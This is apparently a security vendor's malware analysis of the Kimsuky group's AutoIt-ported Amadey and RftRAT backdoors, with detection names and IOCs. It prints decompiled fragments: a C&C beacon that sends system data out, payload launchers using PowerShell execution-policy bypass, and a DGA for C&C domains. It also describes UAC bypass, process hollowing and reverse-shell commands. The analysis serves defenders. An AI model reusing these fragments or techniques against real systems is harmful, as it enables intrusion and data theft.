Kimsuky Group Uses Autolt to Create Malware (RftRAT, Amadey)

ASEC asec.ahnlab.com/en/59590

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1. Overview

The Kimsuky threat group, deemed to be supported by North Korea, has been active since 2013. At first, they attacked North Korea-related research institutes in South Korea before attacking a South Korean energy corporation in 2014. Cases of attacks against countries other than South Korea have also been identified since 2017. [1] The group usually employs spear phishing attacks against the national defense sector, defense industries, the press, the diplomatic sector, national organizations, and academic fields to steal internal information and technology from organizations. [2] (This link is only available in Korean.)

Even until recently, the Kimsuky group was still mainly employing spear phishing attacks to gain initial access. What makes the recent attacks different from the previous cases is that more LNK shortcut-type malware are being used instead of malware in Hangul Word Processor (HWP) or MS Office document format. The threat actor led users to download a compressed file through attachments or download links within spear phishing emails. When this compressed file is decompressed, it yields a legitimate document file along with a malicious LNK file.

ASEC is monitoring the Kimsuky group's attacks using LNK-type malware and is continuously posting identified cases of attacks on the ASEC Blog. The Kimsuky group installs remote control malware to control the infected system after completing such steps to

gain initial access. Malware used by the Kimsuky group not only include custom-made such as AppleSeed and PebbleDash [3], but also open-source or commercial malware such as XRat [4], HVNC [5], Amadey [6], and Metasploit Meterpreter [7]. After gaining control, the threat actor ultimately uses RDP or installs Google's Chrome Remote Desktop [8] to exfiltrate information from the infected system.

Here we analyze Amadey and RftRAT which were recently found being distributed. Amadey and RftRAT were constantly used throughout 2023 alongside XRat. However, recent types showed that they were created with Autolt. This post also covers Infostealers additionally installed by the Kimsuky group using remote control malware. While remote control-type malware continuously change, the malware installed through these have not changed much in the attacks in 2023.

2. Initial Access

2.1. Spear Phishing Attack

In the year 2023, ASEC covered cases of LNK malware distribution in posts such as "Malicious LNK File Disguised as a Normal HWP Document" [9], "Malicious LNK File Being Distributed, Impersonating the National Tax Service" [10], and "Distribution of Malicious LNK File Disguised as Producing Corporate Promotional Materials" [11].

By attaching files or including download links in the emails, the threat actor prompted users to download the compressed file and execute the LNK shortcut file inside.




Figure 1. LNK malware included in compressed files

2.2. LNK Malware

The LNK file contains an encrypted compressed file, which in turn holds various malware in script format.




Figure 2. Malware in script format contained within LNK files

Executing the LNK file decompresses the file, and ultimately, the script malware is run. The BAT and VBS scripts inside can either be used for executing other scripts or contain an Infostealer responsible for collecting and exfiltrating information from the infected system. There is also a script for maintaining persistence as well as a downloader that downloads and executes additional payloads from an external source.

As such, malware in script format that run in infected systems install additional malware from an external source, major examples of which are backdoors called XRat, Amadey, and RftRAT. While these malware are all packed with VMP when in distribution, recently, Amadey and RftRAT variants created with Autolt have been used. After a remote control malware is installed, keyloggers and Infostealers are installed to steal internal information and technology from the organizations.

3. Remote Control Malware

3.1. XRat (QuasarRAT)

XRat is a RAT malware developed in .NET and was created based on QuasarRAT published on GitHub. It was confirmed that the Kimsuky group was using XRat from a much earlier point in time. Recently, instead of in independent executable or DLL file formats, this is being used in attacks as an encrypted payload. It consists of the file "ht.dll" which is the loader, the data file "htsetting.ini" holding the configuration data, and an encrypted payload. This method seems to be for the purpose of bypassing security products.

The loader reads, decrypts, and injects the htsetting.ini file located in the same path. All ht.dll loaders identified so far were packed with VMP, and the decrypted binary contained the following strings used by the threat actor.

```
.rdata:5EC940E8
                       00000026
                                             CreateProcessWithMemoryPEInternal: %s
                                      00000000000000000000000000
    .rdata:5EC94110
                       0000000A
   .rdata:5EC9411C
                                             ZwUnmapViewOfSection failed! err = %d
                       00000026
rdata:5EC94144
s' rdata:5EC94154
rdata:5EC94168
                       00000010
                                             RelocTable = %x
                       00000011
                                             allocmemory = %x
                       00000007
😭 ,rdata:5EC94170
                       0000001F
                                             pData, pRelocTableEnd = %x, %x
😭 ,rdata:5EC94190
                       00000021
                                             SetThreadContext Error! err = %d
                       0000002E
😭 ,rdata:5EC941B4
                                             WriteProcessMemory headeraddr Error! err = %d
😭 ,rdata:5EC941E4
                       00000023
                                             WriteProcessMemory Error! err = %d
😴 ,rdata:5EC94208
                       0000001E
                                             allocmemory is null! err = %d
😴 ,rdata:5EC94228
                       0000000E
                                             ntdll is null
😴 ,rdata:5EC94238
                       00000022
                                             ReadProcessMemory Error! err = %d
🛐 ,rdata:5EC9425C
                       00000021
                                             GetThreadContext Error! err = %d
😭 ,rdata:5EC94280
                       00000022
                                             CreateProcessInternalA Error = %d
🛐 ,rdata:5EC942A4
                       0000000F
                                             InitAPI Error!
🛐 ,rdata:5EC942BC
                       0000000E
                                             www.gmail.com
😴 ,rdata:5EC942CC
                       0000000A
                                             debug, log
rdata:5EC94458
rdata:5EC9448A
rdata:5EC94590
rdata:5EC9450
                       00000009
                                             kernel32
                       00000005
                                             Z>J0#
                       A0000000
                                             Type = %d
                       0000001D
                                             CopyFileErr: GetLastErr = %d
🛐 ,rdata:5EC945CC
😴 ,rdata:5EC9470C
   .rdata:5EC945CC
                       0000000D
                                             Hollowing...
                                      Ċ
                       80000000
                                             generic
```

Figure 3. Loader ht.dll packed with VMP

The configuration file contains the name of the actual encrypted malware, the RC4 decryption key, and information on the legitimate file to inject into. Ht.dll references this information to read and decrypt the encrypted file before injecting it into a legitimate process. The payload that is injected and run in the end can be another malware besides XRat, depending on the encrypted file.

3.2. Amadey

The Kimsuky group also used Amadey Bot in their attacks. Amadey is a malware that began being sold on illegal forums. It is a downloader that installs additional malware from the C&C server. Besides such downloader features, it can also transmit basic information about the system or exfiltrate screenshots and account credentials saved in web browsers and email clients depending on the settings or whether certain plugins are installed.

The Kimsuky group uses a dropper to install Amadey. This dropper, in DLL format, creates a randomly named hidden folder in the %PUBLIC% path where it drops the files it holds. The compressed file containing the actual Amadey is among the created files, and examining the compression size shows this file to be large, exceeding 300 MB. This is also presumed to be an attempt to evade security products by intentionally increasing the size.



Figure 4. Amadey-related files created in the Public path

Afterward, it creates the path "%ALLUSERSPROFILE%\Startup" and registers it to the Startup folder. Here, a script named "svc.vbs" is created, which is responsible for maintaining persistence. Amadey, which is loaded and executed through the Rundll32.exe process, goes through svchost.exe before being injected into the iexplore.exe process and run.



Figure 5. The infected system's information transmitted to the C&C server

Even in 2023, the threat actor installed Amadey in many of their attacks, and in most instances, it was installed by the same type of dropper. Said dropper also included RftRAT besides Amadey. RftRAT, like Amadey, also has a file size exceeding 300 MB.

The RftRAT instances identified in these attacks were all packed with VMP like Amadey and were found to contain the keyword "RFTServer" in the decrypted strings. RftRAT is a backdoor that can receive commands from the C&C server and execute them.

```
[RFTServer] Connect success!
's' ,rdata:580··· 0000001D
                            %08x%08x%08x%08x
   rdata:580··· 00000011
  ,rdata:580··· 00000009
                                  %05d%05d
😭 ,rdata:580⋯ 00000016
                                  [KillProcess] Success
😴 ,rdata:580⋯ 00000015
                                  [KillProcess] Failed
😴 ,rdata:580 ··· 00000022
                                  [KillProcess] OpenProcess Failed!
😭 ,rdata:580⋯ 0000001B
                                  [IsCmdRunning] return = %d
🚮 ,rdata:580⋯ 00000023
                                  [CreateShell] CreateProcess Failed
's' ,rdata:580⋯ 0000000F
                                  Enter RunShell
😭 ,rdata:580⋯ 00000007
                                  )Ux₩x1B#%
😭 ,rdata:580⋯ 0000001B
                                  WSAStartup error! err = %d
😭 ,rdata:580… 00000032
                                  [RFTServer] Set socket keepalive failed! err = %d
's' ,rdata:580··· 0000002A
                                  [RFTServer] Set socket keepalive success!
's' ,rdata:580 · · · 0000002C
                                  [RFTServer] Sending Identifier to Client,...
😴 ,rdata:580⋯ 00000027
                                  [RFTServer] Receiving Client Command...
😴 ,rdata:580⋯ 00000022
                                  [RFTServer] Processing command,...
's' ,rdata:580⋯ 00000021
                                  [RFTServer] Receiving command...
😴 ,rdata:580⋯ 00000025
                                  ECF19B65-5ABA-8CBC-DB24-B258BCD74D55
😴 ,rdata:580⋯ 00000025
                                  ECF19B65-5ABA-8CBC-DB24-B258BCD74D55
😴 ,rdata:580⋯ 00000025
                                  ECF19B65-5ABA-8CBC-DB24-B258BCD74D55
's' ,rdata:580⋯ 00000021
                                  [RemoteExecute] Event create ok!
😴 ,rdata:580⋯ 00000023
                                  [RemoteExecute] Hollowing Success!
😭 ,rdata:580⋯ 00000027
                                  [RemoteExecute] CreateProcess Success!
  .rdata:580... 0000001C
                                  [RemoteExecute] return = %d
  rdata:580··· 00000011
                                  rVWyzldubMdVlvOk
  rdata:580··· 0000001B
                                  [Run] CreateProcess Failed
  rdata:580··· 0000001B
                                  [Run] CreateProcess Failed
```

Figure 6. Decrypted strings in RftRAT

3.3. Latest Attack Cases

It was recently identified that the Kimsuky group has been using AutoIt to create malware. The Kimsuky group ported Amadey which had been used from the past to AutoIt and also used it for the purpose of injecting RftRAT.

In past attack cases, only the debug string RFTServer was found, but in recent attacks, a malware containing a PDB path was found. The string within the PDB path shows that the threat actor named this malware "rft" as a RAT type. Accordingly, said malware is categorized as "RftRAT" here.

```
PDB File Name : E:\_WORK\My_Work\Exploit\Spyware\_spy\RAT\RFT_Socket_V3.2\Release\rft.pdb
OS type : MS Windows
Application type: Executable 32bit
```

Figure 7. RftRAT's PDB information

PDB String:

 $\label{lem:condition} E: _WORK \\ My_Work \\ Exploit \\ Spyware_spy \\ RAT \\ RFT_Socket_V3.2 \\ Release \\ Ift.pdb$

3.3.1. AUTOIT AMADEY

As covered above, Amadey is one of the malware that has been constantly used by the Kimsuky group. The version of Amadey used by the Kimsuky group is different from the type used by other threat actors: Kimsuky group's Amadey uses Domain Generation Algorithms

(DGA), and when it scans for antivirus software installed in the infected system, it also searches for product names from South Korean companies.

The recently identified Amadey is ported into the Autolt language and has the same format as the types identified in the past attack cases. The threat actor installed both a legitimate Autolt executable file and a compiled Autolt script in the infected system. The compiled Autolt script is 100 MB in size for the purpose of hindering analysis and contains dummy data as shown below.

```
063FFFE0 66 B3 29 3B 8C B5 45 77 EE A1 72 44 E6 A2 DA CA f³);ŒµEwî;rDæ¢ÚÊ
063FFFF0 46 91 ED A5 32 27 61 B0 77 B7 38 4E 2F F0 DF C1 F'1¥2'a°w 8N/ðßÁ
06400000 A3 48 4B BE 98 6C 4A A9 99 4C 53 0A 86 D6 48 7D
06400010 41 55 33 21 45 41 30 36 4D A8 FF 73 24 A7 3C F6
06400020 7A 12 F1 67 AC C1 93 E7 6B 43 CA 52 A6 AD 00 00 Z.ñg¬Á°çkCÊR¦...
06400030 E1 BB 3A 21 A5 29 E3 EC E7 0B 98 2E 40 BD E1 9A á»:!¥)ãìç.~.@¾áš
06400040 DE 80 46 B1 9D 6B 3B 21 D4 B1 D6 75 3A C8 3D C6 ₱€F±.k;!Ô±Öu:È=Æ
06400050 D0 33 F7 14 AF CB 17 A2 94 01 8D 13 88 FE 64 95 Ð3÷. Ë.c″...^pd.
```

Figure 8. The compiled Autolt script file used in the attacks

Although written in a different language, the decrypted Autolt script can be considered to be the Amadey malware. The HTTP request structure for sending the system information collected from the infected system to the C&C server is identical to that of the typical Amadey.

```
While 1
    $svaccineinfo = getvaccineinfo()
    $surl = getserverurl()
    $spostdata = "id=" & $sid
    $spostdata = $spostdata & "&vs=" & $sversion
    $spostdata = $spostdata & "&ar=" & $nisadmin
    $spostdata = $spostdata & "&bi=" & $sosarch
    $spostdata = $spostdata & "&i=" & $dwlevel
    $spostdata = $spostdata & "&os=" & $sosnumber
    $spostdata = $spostdata & "&av=" & $svaccineinfo
    $spostdata = $spostdata & "&av=" & $svaccineinfo
    $spostdata = $spostdata & "&pc="
```

Figure 9. The structure of the HTTP packet that Amadey sends to the C&C server

Besides this, it also has a routine for checking for products from South Korean companies when retrieving the list of antivirus products installed in the infected system. Furthermore, it supports the feature to download additional payloads in not only an exe format, but also dll, PowerShell, vbs, and js formats.

```
EndIf
                                               If isexistprogramdirectory("Comodo") Then
Switch $ntype
                                                   $dwret = 12
        $scmdline = $sfilename
                                               If isexistprogramdirectory("AhnLab\V3IS90") Then
       $srunfile = $sfilename
    Case 1
                                               EndIf
       Ssrunfile = "cmd.exe"
                                               If isexistprogramdirectory("AhnLab\V3Lite40") Then
       $srunparam = '/c rundl132.exe "' & $sf
       $scmdline = 'cmd.exe /c rundl132.exe "
                                               EndIf
   Case 2
                                               If isexistprogramdirectory("ESTsoft\ALYac") Then
       $srunfile = "cmd.exe"
                                                   $dwret = 15
        $srunparam = '/c "' & $sfilename & '"'
       $somdline = 'cmd.exe /c "' & $sfilename & '"'
       $srunfile = "cmd.exe"
       $srunparam = '/c powershell.exe -executionpolicy bypass -File "' & $sfilename & '"'
       $somdline = 'cmd.exe /c powershell.exe -executionpolicy bypass -File "' & $sfilename
       $srunfile = "cmd.exe"
        $srunparam = '/c cscript.exe "' & $sfilename & '"'
        $scmdline = 'cmd.exe /c cscript.exe "' & $sfilename & '"'
```

Figure 10. The script where Amadey's routine is implemented

As mentioned above, the Amadey used by the Kimsuky group supports DGA. DGA, also known as Domain Generation Algorithm, dynamically generates a domain (C&C server address) instead of a fixed form. After dynamically obtaining the C&C server address based on the date, the Kimsuky group used this as a subsidiary C&C server. When the connection to the C&C server was down, the subsidiary C&C server generated through DGA was used for communication.

```
Func getsecondserverurl()
   Local $ssunday = dateadd("D", -(@WDAY - 1), nowcalcdate())
   Local $adate, $atime
    datetimesplit($ssunday, $adate, $atime)
   Local $nval = Mod($adate[1], 100) * 10000 + $adate[2] * 100 + $adate[3]
   $nval = Mod($nval * 263167, 1000000)
   Local $nval1 = 0
   Local $npow = 1
   Local $ndigit = 0
   While $nval > 0
        $ndigit = Mod($nval, 10)
        $ndigit = Mod($ndigit, 9) + 1
        $nval1 = $nval1 + $ndigit * $npow
        $nval = Int($nval / 10)
        $npow *= 10
   WEnd
   Local $ntmp = Mod($adate[3] * 17, 100)
   Local $strprefix = Chr($ntmp / 10 + 102) & Chr(Mod($ntmp, 10) + 113)
    $strurl = "http://" & $strprefix & $nvall & ".info/index.php"
   Return $strurl
```

Figure 11. Amadey's DGA

3.3.2. RFTRAT

The AutoIt scripts used in the attacks include Amadey and RftRAT. The AutoIt executable file and the malicious AutoIt script are also created through a dropper. The following ASD log shows the execution log of "d015700.dll", which is the dropper that installs RftRAT, and the log showing RftRAT ultimately creating an Infostealer after being injected into svchost.exe. Additionally, AppleSeed, another malware used by the Kimsuky group, was additionally installed in the same system afterward.

Process	Module	Behavior	Data
regsvr32.exe	N/A	Creates executable file	Target ■ AdobeService.dll
regsvr32.exe	AdobeService.dll	Detected fileless attack	Target Process regsvr32.exe
certutil.exe	N/A	Creates executable file	Target w75YANk.dwlh
svchost.exe	N/A	Creates executable file	Target ■ GBS.exe
rundll32.exe	d015700.dll	Collected data	
iexplore.exe	N/A	Creates executable file	Target d015700.dll
rundll32.exe	d015700.dll	Collected data	

Figure 12. Kimsuky group's attack log

The RftRAT used in previous attacks is in DLL format and packed in VMP, so an exact comparison is difficult. However, it was categorized into the past version of RftRAT due to the fact that the same library file is used, that ICMLuaUtil is used to bypass UAC, and that the path names used for saving C&C communication and command results are almost the same.

```
00005804A980
                            t1.pb
00005804A98C
                            t2.ax
00005804A998
                            t0.nls
U 00000003AAD4 00005804AAD4
                            :\Program Files\
00005804ABE0
                            rundll32.exe "%s",%s
00005804AC88
                            \svchost.exe
                            rundll32.exe "%s",rVWyzldubMdVIvOk

₩ 00000003ACC0 00005804ACC0

                            "%s",YctOLlkbYpdKixty
0
U 00000003AD38
           00005804AD38
                            rundll32.exe
U 00000003AD54
           00005804AD54
                            rundll32.exe %s
ForceRemove
0
                            NoRemove
Delete
                            AppID

₩ 00000003ADE4 00005804ADE4

U 0000003ADF0 00005804ADF0
                            CLSID
                       0
0
                            Component Categories
0
           00005804AE28
                            FileType
0
           00005804AE3C
                            Interface
00005804AE50
                       0
                            Hardware
00005804AE78
                       0
                            SECURITY
00005804AE8C
                       0
                            SYSTEM

₩ 00000003AE9C

           00005804AE9C
                       0
                            Software

₩ 00000003AEB0 00005804AEB0

                       0
                            TypeLib

₩ 00000003AEDC 00005804AEDC

                       0
                            %s\%s

₩ 00000003AEFC 00005804AEFC

                       0
                            %s/%s
U 00000003AF61
            00005804AF61
                       0
                            %s.%08x
0
                            ChainingModeECB
0
                            ChainingMode
           00005804B7F8
0
                            ObjectLength
            00005804B814
0
            00005804B874
                            HashDigestLength
00005805B848
                       0
                            C:\Users* - AppData\Roaming\waasi\t2.ax
00005805BA50
                            C:\Users• • • AppData\Roaming\waasi\t1.pb
```

Figure 13. Strings in a past version of RftRAT similar to the latest version

The compiled AutoIt script is similar to the Amadey in the case above, but it is actually an injector that executes svchost.exe and injects RftRAT into it. The ultimate payload RftRAT cannot be executed independently. Data must be read in from a mapped file named "A1CCA2EC-C09F-D33C-4317-7F71F0E2A976_0". The injector AutoIt script writes the paths of the AutoIt executable file and script into this file.




Figure 14. The paths of Autolt-related files transmitted through a file mapping process

The transmitted paths of the Autolt executable file and script are used later on in the UAC bypassing stage. RftRAT uses the ICMLuaUtil interface of the CMSTPLUACOM component to bypass UAC and execute itself as administrator. After being run as administrator, RftRAT collects basic information about the infected system and sends it to the C&C server.

Offset	Data
0x0000	Signature (0x963DA7EF)
0x0004	Infected system's ID
0x0044	IP address
0x014	Computer name

Table 1. Data delivered to the C&C server




Figure 15. The packet used for communication with the C&C server

Afterward, it receives commands from the C&C server. RftRAT writes the received commands to the path "%APPDATA%\asc\t1.pb" before decrypting them. Decryption yields the actual commands, which are written to the same file and reread to be executed. The command, the execution results, and the additionally downloaded file are created in the paths below.

Path	Description
%APPDATA%\asc\t1.pb	Command downloaded from the C&C server
%APPDATA%\asc\t2.ax	Command execution results
%APPDATA%\asc\t3.br	File downloaded through the download command

Table 2. Files generated during the C&C communication and command processes

Command	Description	
0x00	Download file	
0x01	Upload file (zip compressed)	
0x02	Look up driver information	
0x04	Change file name	
0x05	Create directory	
0x06	Delete file	
0x07	Execute file (with UAC Bypass)	
0x08	Look up process information	
0x09	Terminate process	
0x0A	Reverse shell	
0x0B	Terminate process and delete file	
0x12	Terminate	
0x14	Wait	

Table 3. RftRAT's commands

4. Post-infection

After taking control of the infected system, to exfiltrate information, the Kimsuky group installs various malware such as keyloggers and tools for extracting accounts and cookies from web browsers. The group also installs Mimikatz and RDP Wrapper, which have both been steadily used for many years.

4.1. Keylogger

The keylogger is usually installed in the path

- "%ALLUSERSPROFILE%\startup\NsiService.exe". It persists in the system and monitors key input from the user, which is saved in the path
- "%ALLUSERSPROFILE%\semantec\av\C_1025.nls" or
- "%ALLUSERSPROFILE%\Ahn\av\C_1025.nls". Additionally,
- "%ALLUSERSPROFILE%\semantec" is a folder where the keylogger is installed, along with various malware covered in this article.

4.2. Infostealer

Malware for collecting information from web browsers were created in the "%ALLUSERSPROFILE%\semantec\" path under the names "GBIA.exe", "GBIC.exe", "GBS.exe", and "GPIA.dll". While most target account credentials and cookies saved in web browsers, there are types that collect files in the "Local Extension Settings" path, which is the configuration data related to Chrome extensions.




Figure 16. Stealing account credentials from a web browser

Besides these, the tool named "GPIA.exe" looks up all paths in the infected system and displays the files in each folder. Because the file containing the paths of all files is naturally large, it also allows this file to be split-compressed.




Figure 17. System path lookup tool

4.3. Other Types

A notable fact about the Kimsuky group is that it often abuses RDP for information theft. Accordingly, it either installs RDP Wrapper or uses a patcher malware for multiple sessions. Recently, there was a discovery of a malware that monitors the login records of the user. This seems to be for the purpose of finding out when the user logs in to use RDP to connect during idle times.

The file "taskhosts.exe" installed in the path "%ALLUSERSPROFILE%\semantec\" is an injector that injects "ipcheck.dll" into the "explorer.exe" and "runtimebroker.exe" processes. "ipcheck.dll" monitors the user's log-on/log-off activities by hooking the "WinStationQueryInformationW()" and "ExitWindowsEx()" functions and the log is saved in the path "%PUBLIC%\Log64.txt".

```
🧐 Log64.txt - Windows 메모장
                                                                                              파일(F) 편집(E) 서식(O) 보기(V) 도움말
[11/30 19:01:00] HookLib attached in C:\Windows\Explorer.EXE(3496)
[11/30 19:01:00] HookLib attached in C:₩Windows₩System32₩RuntimeBroker.exe(3112)
[11/30 19:01:00] HookLib attached in C:\Windows\System32\RuntimeBroker.exe(4216)
[11/30 19:01:00] HookLib attached in C:\Windows\System32\RuntimeBroker.exe(3520)
[11/30 19:01:00] HookLib attached in C:\Windows\System32\RuntimeBroker.exe(4996)
[11/30 19:01:00] HookLib attached in C:\Windows\System32\RuntimeBroker.exe(3232)
[11/30 19:01:00] HookLib attached in C:\Windows\System32\RuntimeBroker.exe(1288)
[11/30 19:02:52] [DetourWinStationQueryInformationW]: C:\Windows\System32\RuntimeBroker.exe(3112)
[11/30 19:02:52]
                    hServer = 00000000, LogonId = FFFFFFFF, WinStaInfoClass = 00000027
[11/30 19:02:52] [DetourWinStationQueryInformationW]: C:\Windows\System32\RuntimeBroker.exe(3112)
[11/30 19:02:52]
                    hServer = 00000000, LogonId = 00000001, WinStaInfoClass = 00000008
[11/30 19:02:59] [DetourWinStationQueryInformationW]: C:\Windows\System32\RuntimeBroker.exe(3112)
[11/30 19:02:59]
                    hServer = 00000000, LogonId = 00000001, WinStaInfoClass = 00000008
[11/30 19:02:59] [DetourWinStationQueryInformationW]: C:\Windows\System32\RuntimeBroker.exe(3112)
                    hServer = 00000000, LogonId = 00000001, WinStalnfoClass = 00000008
[11/30 19:02:59]
[11/30 19:02:59] [DetourWinStationQueryInformationW]: C:\Windows\System32\RuntimeBroker.exe(3112)
[11/30 19:02:59]
                    hServer = 00000000, LogonId = 00000001, WinStaInfoClass = 00000008
[11/30 19:03:00] [DetourExitWindowsEx] : C:₩Windows₩System32₩RuntimeBroker.exe
[11/30 19:03:00] [DetourExitWindowsEx] Logoff Test account...
[11/30 19:03:00] [DetourExitWindowsEx] FinishedEvent Waiting ended!
```

Figure 18. Log-on and log-off records saved in the log file

The threat actor also used proxy malware. Proxy tools in the past were run by receiving command line arguments, but the type used by Kimsuky reads and uses a configuration file named "setting.ini". The port number 3389 configured in the default address indicates that it is likely to establish an RDP connection to a private network.

```
if ( CreateMutexA(0, 1, "8iwUDMK0kskwUK14WEKAI9NDMHS474KAEJKN6QDIW
{
    if ( GetLastError() != 183 )
    {
        GetModuleFileNameA(0, Filename, 0x104u);
        PathRemoveFileSpecA(Filename);
        PathAppendA(Filename, "setting.ini");
        GetPrivateProfileStringA("PF", "SourceIP", "127.0.0.1", ReturnedString, 0x32u, Filename);
        GetPrivateProfileStringA("PF", "DestIP", "127.0.0.1", cp, 0x32u, Filename);
        PrivateProfileIntA = GetPrivateProfileIntA("PF", "SourcePort", 9832, Filename);
        hostshort = GetPrivateProfileIntA("PF", "DestPort", 3389, Filename);
        memset(Buffer, 0, 260);
    if ( fn_getNames(Buffer) )
        {
            name.sa_family = 2;
            *(_DWORD *)&name.sa_data[2] = inet_addr(ReturnedString);
            v5 = socket;
            *(_WORD *)name.sa_data = htons(PrivateProfileIntA);
        }
}
```

Figure 19. Proxy malware

5. Conclusion

The Kimsuky threat group is continuously launching spear phishing attacks against South Korean users. Recently, malicious LNK files have been distributed to South Korean users with various topics, so users are advised to practice particular caution.

The group usually employs the method of distributing malware through attachments or download links in emails. When a user executes them, the threat actor may be able to take control of the system that is currently in use. The Kimsuky group has been newly creating and using various malware to control infected systems and steal information. Recently, the group has been using Autolt to create malware to bypass security products.

Users must carefully check the senders of emails and refrain from opening files from unknown sources. It is also recommended to apply the latest patch for OS and programs such as Internet browsers and update V3 to the latest version to prevent such malware infection in advance.

File Detection

- Downloader/Win.Amadey.R626032 (2023.11.30.00)
- Backdoor/Win.Agent.R626033 (2023.11.30.00)
- Downloader/Win.Amadey.C5462118 (2023.07.28.03)
- Trojan/AU3.Loader (2023.11.22.01)
- Dropper/Win.Agent.C5542993 (2023.11.17.02)
- Trojan/Win.Agent.C5430096 (2023.05.20.00)
- Infostealer/Win.Agent.R622445 (2023.11.17.02)
- Downloader/Win.Amadey.C5479015 (2023.08.31.01)
- Trojan/Win.Agent.C5485099 (2023.09.11.03)
- Trojan/Win.Agent.C5479017 (2023.08.31.01)
- Trojan/Win.Loader.C5479014 (2023.08.31.01)
- Trojan/Win.Agent.C5465186 (2023.11.30.00)
- Infostealer/Win.Agent.C5542999 (2023.11.17.02)
- Infostealer/Win.Agent.C5542997 (2023.11.17.02)
- Trojan/Win.Agent.C5451959 (2023.11.30.00)
- Trojan/Win.Agent.Prevention.C5446554 (2023.11.30.00)
- Trojan/Win.Agent.R589022 (2023.06.28.02)
- Trojan/Win.Loader.R588248 (2023.11.30.00)
- Trojan/Win.Agent.C5444839 (2023.11.30.00)
- Trojan/Win.Stealer.C5441397 (2023.11.30.00)
- Trojan/Win.KeyLogger.C5430090 (2023.05.20.00)
- Malware/Win.Generic.C5430065 (2023.11.30.00)
- Trojan/Win.Stealer.R579484 (2023.05.20.00)
- Trojan/Win.Loader.C5430091 (2023.05.20.00)
- Trojan/Win.KeyLogger.C5430092 (2023.05.20.00)

- Trojan/Win.Loader.C5430099 (2023.05.20.00)
- Trojan/Win.Proxy.C5430093 (2023.05.20.00)
- Trojan/Win.Agent.C5430095 (2023.05.20.00)

Behavior Detection

- Persistence/MDP.Autolt.M4766
- Injection/MDP.Hollowing.M4767

IOC

MD₅

- f5ea621f482f9ac127e8f7b784733514 : RftRAT Dropper Autolt (d009086.dll)
- 7b6471f4430c2d6907ce4d349f59e69f : Amadey Autolt Script (adal.au3)
- 14a7f83d6215a4d4c426ad371e0810a2 : RftRAT Autolt Script (run.au3)
- 74d5dac64c0740d3ff5a9e3aca51ccdf: RftRAT Autolt Script (chkdisc.au3)
- a7c9b4d70e4fad86598de37d7bf1fe96 : RftRAT Autolt Script (run.au3)
- 32696d9e1e72affaf8bc707ab271200d : Loader (ht.dll)
- 4b667f7ea5bdc9d872774f733fdf4d6a : Loader (ht.dll)
- 7f582f0c5c9a14c736927d4dbb47c5fa : Loader (ht.dll)
- 94aef716b23e8fa96808f1096724f77f : Loader (ht.dll)
- 0786984ab46482637c2d483ffbaf66dc : Loader (ht.dll)
- 1f63ce3677253636a273a88c5b26418d : Loader (ht.dll)
- 6f7cd8c0d9bfb0f97083e4431e4944c1 : Amadey Dropper (10.dll)
- 4fc726ab835ce559bada42e695b3d341 : Amadey Dropper (11.dll)
- 0fc1c99fd0d6f5488ab77e296216c7c6 : Amadey Dropper (10.dll)
- f9c4d236b893c0d72321a9210359f530 : Amadey (svc4615.dll)
- e22336eaf1980d2be5feed61b2dbc839 : Amadey (svc7014.dll)
- 862a855557cc274ab86e226e45338cff : Amadey (mtms2883.dll)
- 0f5762be09db44b2f0ccf05822c8531a : Amadey (ad53.dat)
- c87094e261860e3a1f70b0681e1bc8c5 : Amadey (ad54.dat)
- bac7f5eefe6a67e9555e93b0d950db59 : Amadey (d021999.dll)
- c5a1305aba22c8fedd6624753849905b : Amadey (mtms02.dat)
- 068d395c60e32f01b5424e2a8591ba73 : Amadey (adal66.dat)
- f3caa0f922600b4423ebcb16d7ea2dc6 : RftRAT Dropper (e2.dll)
- 355817015c8510564c6ac89c976f2416 : RftRAT Dropper (d2.dll)
- d541aa6bae0f8c9bd7e7b6193b52e8f2: RftRAT Dropper (d010943.dll)
- 093608a2d6eb098eb7ea917cc22e9998 : RftRAT Dropper (30.dll)
- f76cde928a6eda27793ade673bcd6620 : RftRAT (msc1439.dll)
- aaa42b1209ed54bfcbd2493fe073d59b : RftRAT (mtms1929.dll)
- 1003a440c710ddf7faa1a54919dd01d8 : RftRAT (rtm8668.dll)
- b67e6e4c16e0309cfc2511414915df15 : RftRAT (cmms1106.dll)
- 4d4d485d3bfd3cbc97ed4b9a671f740f : RftRAT (cmms2366.dll)
- cf3440fa165e3f78d2a2252a6924f702 : RftRAT (mtms7794.dll)

- c55da826e50e2615903607e61968778f : RftRAT
- d070cf19b66da341f64c01f8195afaed : RftRAT (r2.dat)
- e665a985f71567f24a293ea430aad67d : RftRAT (r2.dat)
- c52410ed6787c39db87c4158e73089d4 : RftRAT (r1.dat)
- 1ac0b0da11e413a21bec08713e1e7c59 : RftRAT (40.dat)
- 39e755c08156123e4cabac6bf8d1fd3a: RftRAT (a2.dat)
- 187aa9b12c05cd1ff030044786903e7e : KeyLogger (NsiService.exe)
- b1337eb53b21594ac5dbd76138054ffb : KeyLogger (NsiService.exe)
- d820ddb3026a5960b2c6f39780480d28 : KeyLogger (NsiService.exe)
- 5c2809177bb95edc68f9a08a96420bb7 : Stealer Web browser (GBIA.exe)
- 0bf558adde774215bb221465a4edd2fe : Stealer Web browser (GBIA.exe)
- aa2cf925bae24c5cad2b1e1ad745b881 : Stealer Web browser (GPIA.dll)
- baa058003bf79ba82ac1b744ed8d58cb : Stealer Chrome extension (GBS.exe)
- 38182f1f0a1cf598295cfbbabd9c5bf4 : Stealer File path (GPIA.exe)
- 272c29bf65680b1ac8ec7f518780ba92 : Stealer File path (GPIA.exe)
- e860dac57933f63be9a374fb78bca209 : Proxy (svc.exe)
- e96ca2aa7c6951802e4b17649cc5b581 : Injector (taskhosts.exe)
- 4eddf54757ae168450882176243d2bd2 : Injector (sihosts.exe)
- 119063c82373598d00d17734dd280016 : LogonMon (ipcheck.dll)

C&C

- hxxps://prohomepage[.]net/index.php :Amadey AutoIt Script
- 45.76.93[.]204:56001 : RftRAT Autolt Script
- 91.202.5[.]80:52030 : RftRAT Autolt Script
- 192.236.154[.]125:50108 : RftRAT Autolt Script
- hxxp://brhosting[.]net/index.php : Amadey
- hxxps://topspace[.]org/index.php : Amadey
- hxxps://theservicellc[.]com/index.php : Amadey
- hxxps://splitbusiness[.]com/index.php : Amadey
- hxxps://techgolfs[.]com/index.php : Amadey
- 23.236.181[.]108:52390 : RftRAT
- 152.89.247[.]57:52390 : RftRAT
- 172.93.201[.]248:8083 : RftRAT
- 172.93.201[.]248:52390 : RftRAT
- 209.127.37[.]40:52390 : RftRAT

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